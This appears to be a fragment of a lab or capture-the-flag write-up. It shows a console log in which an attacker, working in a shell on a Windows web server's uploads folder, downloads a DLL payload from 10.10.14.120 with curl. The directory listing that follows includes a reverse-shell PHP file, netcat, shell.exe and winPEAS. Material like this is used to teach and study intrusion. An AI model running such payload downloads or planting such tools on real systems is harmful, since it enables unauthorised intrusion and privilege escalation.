 C:\inetpub\internal\dashboard\uploads>curl http://10.10.14.120/s
f_engine.dll -o sf_engine.dll
curl http://10.10.14.120/sf_engine.dll -o sf_engine.dll
% Total % Received % Xferd Average Speed Time Time
Time Current
Dload Upload Total Spent
Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:--
0 261k 0 0 0 0 0 0 --:--:-- --:--:--
11 261k 11 31280 0 0 21397 0 0:00:12 0:00:01
32 261k 32 87040 0 0 37423 0 0:00:07 0:00:02
59 261k 59 154k 0 0 46938 0 0:00:05 0:00:03
90 261k 90 236k 0 0 55534 0 0:00:04 0:00:04
100 261k 100 261k 0 0 57553 0 0:00:04 0:00:04
--:--:-- 63123
C:\inetpub\internal\dashboard\uploads>dir
dir
Le volume dans le lecteur C n'a pas de nom.
Le num�ro de s�rie du volume est 0071-E237
R�pertoire de C:\inetpub\internal\dashboard\uploads
09/05/2024 23:17 <DIR> .
09/05/2024 23:17 <DIR> ..
09/05/2024 09:27 45�272 nc64.exe
09/05/2024 09:19 348 revshell.php
09/05/2024 23:17 267�264 sf_engine.dll
09/05/2024 09:23 7�168 shell.exe
09/05/2024 23:01 2�387�968 winPEASany.exe
5 fichier(s) 2�708�020 octets
2 R�p(s) 3�839�852�544 octets libres